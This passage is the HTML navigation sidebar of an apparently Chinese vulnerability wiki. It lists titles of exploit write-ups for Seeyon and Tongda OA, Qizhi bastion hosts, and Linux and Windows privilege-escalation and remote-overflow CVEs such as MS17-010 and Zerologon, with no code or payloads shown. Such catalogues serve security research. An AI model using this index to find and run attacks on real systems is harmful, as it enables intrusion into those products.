    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      致远OA A6 敏感信息泄露（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      致远OA A6 敏感信息泄露（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E9%87%8D%E7%BD%AE%E6%95%B0%E6%8D%AE%E5%BA%93%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 重置数据库账号密码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A8 任意用户密码修改漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      致远OA A8 未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E7%B3%BB%E7%BB%9F%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A8 系统远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-m%20%E5%90%8E%E5%8F%B0%E4%B8%87%E8%83%BD%E5%AF%86%E7%A0%81/" class="md-nav__link">
      致远OA A8 m 后台万能密码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-m%20%E5%AD%98%E5%9C%A8sql%E8%AF%AD%E5%8F%A5%E9%A1%B5%E9%9D%A2%E5%9B%9E%E6%98%BE%E5%8A%9F%E8%83%BD/" class="md-nav__link">
      致远OA A8 m 存在sql语句页面回显功能
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-v5%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      致远OA A8 v5 任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-v5%20%E6%97%A0%E8%A7%86%E9%AA%8C%E8%AF%81%E7%A0%81%E6%92%9E%E5%BA%93/" class="md-nav__link">
      致远OA A8 v5 无视验证码撞库
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20Session%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA Session泄漏漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20%E5%B8%86%E8%BD%AF%E6%8A%A5%E8%A1%A8%E7%BB%84%E4%BB%B6%20%E5%89%8D%E5%8F%B0XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA 帆软报表组件 前台XXE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-256" type="checkbox" id="nav-3-256" >
    <label class="md-nav__link" for="nav-3-256">
      蓝天采集器
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="蓝天采集器" data-md-level="2">
      <label class="md-nav__title" for="nav-3-256">
        <span class="md-nav__icon md-icon"></span>
        蓝天采集器
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%93%9D%E5%A4%A9%E9%87%87%E9%9B%86%E5%99%A8/%E8%93%9D%E5%A4%A9%E9%87%87%E9%9B%86%E5%99%A8%20v2.3.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      蓝天采集器 v2.3.1 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-257" type="checkbox" id="nav-3-257" >
    <label class="md-nav__link" for="nav-3-257">
      通达oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="通达oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-257">
        <span class="md-nav__icon md-icon"></span>
        通达oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEOA%20%3C%2011.5.200417%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达OA < 11.5.200417 任意用户登录漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      通达oa 11.2 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.5%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.5 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.7%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      通达oa 11.7 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.7%20%E5%90%8E%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%26rce/" class="md-nav__link">
      通达oa 11.7 后台sql注入漏洞&rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%202007%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 2007 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%202011-2013%20%E9%80%9A%E6%9D%80GETSHELL/" class="md-nav__link">
      通达oa 2011 2013 通杀GETSHELL
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20XFF%E5%AF%BC%E8%87%B4%E6%97%A5%E5%BF%97%E6%B7%B7%E6%B7%86/" class="md-nav__link">
      通达oa XFF导致日志混淆
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      通达oa sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20xss/" class="md-nav__link">
      通达oa xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E2%BB%9A%E9%9D%A2%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%EF%A4%B8/" class="md-nav__link">
      通达oa ⻚面敏感信息泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E2%BD%82%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 任意⽂件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%2Brce%2B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB/" class="md-nav__link">
      通达oa 任意文件上传+rce+文件包含
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E8%B4%A6%E5%8F%B7%E8%B7%B3%E8%BD%AC/" class="md-nav__link">
      通达oa 任意账号跳转
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E5%B0%8F%E6%8A%80%E5%B7%A7/" class="md-nav__link">
      通达oa 小技巧
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E6%95%B0%E6%8D%AE%E5%BA%93%E8%84%9A%E6%9C%AC%E5%AF%BC%E2%BC%8Agetshell/" class="md-nav__link">
      通达oa 数据库脚本导⼊getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E8%B6%8A%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      通达oa 越权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%80%9A%E8%BE%BEoa/%EF%BC%88WooYun-2014-82678%EF%BC%89%E9%80%9A%E8%BE%BEoa%E6%9C%AA%E6%8E%88%E6%9D%83%E8%8E%B7%E5%8F%96%E5%B8%90%E5%8F%B7/" class="md-nav__link">
      （WooYun 2014 82678）通达oa未授权获取帐号
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-258" type="checkbox" id="nav-3-258" >
    <label class="md-nav__link" for="nav-3-258">
      齐治堡垒机
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="齐治堡垒机" data-md-level="2">
      <label class="md-nav__title" for="nav-3-258">
        <span class="md-nav__icon md-icon"></span>
        齐治堡垒机
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-09593%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20ShtermClient-2.1.1%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 09593）齐治堡垒机 ShtermClient 2.1.1 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-17294%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20%E5%90%8E%E5%8F%B0%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 17294）齐治堡垒机 后台命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-20835%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20%E5%89%8D%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 20835）齐治堡垒机 前台远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4" type="checkbox" id="nav-4" >
    <label class="md-nav__link" for="nav-4">
      系统安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="系统安全" data-md-level="1">
      <label class="md-nav__title" for="nav-4">
        <span class="md-nav__icon md-icon"></span>
        系统安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1" type="checkbox" id="nav-4-1" >
    <label class="md-nav__link" for="nav-4-1">
      Linux
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux" data-md-level="2">
      <label class="md-nav__title" for="nav-4-1">
        <span class="md-nav__icon md-icon"></span>
        Linux
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1-1" type="checkbox" id="nav-4-1-1" >
    <label class="md-nav__link" for="nav-4-1-1">
      Linux本地提权漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux本地提权漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-1-1">
        <span class="md-nav__icon md-icon"></span>
        Linux本地提权漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2015-1328%EF%BC%89Ubuntu%20Linux%E5%86%85%E6%A0%B8%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2015-1328）Ubuntu Linux内核本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-5195%EF%BC%89%E8%84%8F%E7%89%9BLinux%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2016-5195）脏牛Linux 本地提权.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-16995%EF%BC%89Ubuntu%20%E5%86%85%E6%A0%B8%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2017-16995）Ubuntu 内核提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-14287%EF%BC%89sudo%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-14287）sudo提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1-2" type="checkbox" id="nav-4-1-2" >
    <label class="md-nav__link" for="nav-4-1-2">
      Linux远程溢出漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux远程溢出漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-1-2">
        <span class="md-nav__icon md-icon"></span>
        Linux远程溢出漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-7494%EF%BC%89Linux%20Samba%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE-2017-7494）Linux Samba 远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2" type="checkbox" id="nav-4-2" >
    <label class="md-nav__link" for="nav-4-2">
      Windows
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows" data-md-level="2">
      <label class="md-nav__title" for="nav-4-2">
        <span class="md-nav__icon md-icon"></span>
        Windows
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2-1" type="checkbox" id="nav-4-2-1" >
    <label class="md-nav__link" for="nav-4-2-1">
      Windows本地提权漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows本地提权漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-2-1">
        <span class="md-nav__icon md-icon"></span>
        Windows本地提权漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-0099%EF%BC%89%E3%80%90MS16-32%E3%80%91%20windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2016-0099）【MS16-32】 windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-3225%EF%BC%89%E3%80%90MS16-075%E3%80%91%20JuicyPotato%20windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2016-3225）【MS16-075】 JuicyPotato windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8120%EF%BC%89Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8120）Windows本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8453%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8453）Windows 本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8639%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8639）Windows 本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-0803%EF%BC%89Win32K%E7%BB%84%E4%BB%B6%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2019-0803）Win32K组件提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-1388%EF%BC%89Windows%20UAC%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-1388）Windows UAC提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-1458%EF%BC%89Win32k%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2019-1458）Win32k本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-0787%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-0787）Windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-0796%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-0796
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-1054%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-1054）Windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-1472%EF%BC%89Windows%20Zerologon%E5%9F%9F%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-1472
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2-2" type="checkbox" id="nav-4-2-2" >
    <label class="md-nav__link" for="nav-4-2-2">
      Windows远程溢出漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows远程溢出漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-2-2">
        <span class="md-nav__icon md-icon"></span>
        Windows远程溢出漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2008-4250%EF%BC%89%E3%80%90MS08-067%E3%80%91Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2008 4250）【MS08 067】Windows远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-0143........%EF%BC%89%E3%80%90MS17-010%E3%80%91Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 0143........）【MS17 010】Windows 远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-0708%EF%BC%89%20Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0708） Windows 远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE%C2%AD-2020%C2%AD-0796%EF%BC%89%20Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE­ 2020­ 0796） Windows 远程溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              <div class="md-sidebar md-sidebar--secondary" data-md-component="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    
<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
